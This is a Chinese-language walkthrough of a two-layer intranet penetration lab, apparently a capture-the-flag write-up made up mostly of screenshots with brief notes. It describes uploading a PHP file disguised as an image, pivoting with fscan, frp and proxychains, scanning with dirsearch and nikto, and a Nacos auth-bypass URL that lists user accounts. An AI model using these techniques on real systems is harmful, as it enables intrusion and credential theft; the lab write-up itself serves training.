



1 2 3 直接传这个就行,注意文件类型那里是image但是文件名必须是php 找到上传的那个包看响应包/uploads/ allimg/241218/ 1 -24121 R333440-L.php http:// 192.168 .1.121 :8080 //u ploads/allimg/ 241218 /1 -24121 R333440-L.php



1 第一个flag在桌面上,这个web权限是system emmmmm



2.二层内网渗透





1 2 确定内网网段192 .168 .5 .0 /24 传fscan发现二层内网主机ip















1 2 3 frps.exe -c frps.toml frpc.exe -c frpc.toml 上线了之后用proxifier代理转发一下,设置一下全局规则



1 2 3 这时候就可以对二层内网进行渗透了 用vi /etc/ proxychains4.conf proxychains4 dirsearch -u http:// 192.168 .5.129 /





1 2 3 4 找到有phpinfo看到了绝对路径 /var/ www/html/ phpinfo.php 再看一下8848 端口,爆了一下目录发现有nacos http:// 192.168 .5.129 :8848 /nacos/ proxychains4 nikto -host http:// 192.168 .5.129 :8848 /nacos/ 然后配置一下burp,在burp上开启Network-Connections-socks proxy



1 2 3 用burp抓包发现版本号,搜索一下有没有相关漏洞,我想,既然2.0 .3 有身份绕过漏洞,2.0 .1 应该也有吧, https://m p.weixin.qq.com/s/ PtyJDLqyFiiVDOZkttO1bA http:// 192.168 .5.129 :8848 /nacos/ v1/auth/u sers?pageNo=1 &pageSize=100 能看到所有用户名账号密码(加密的)

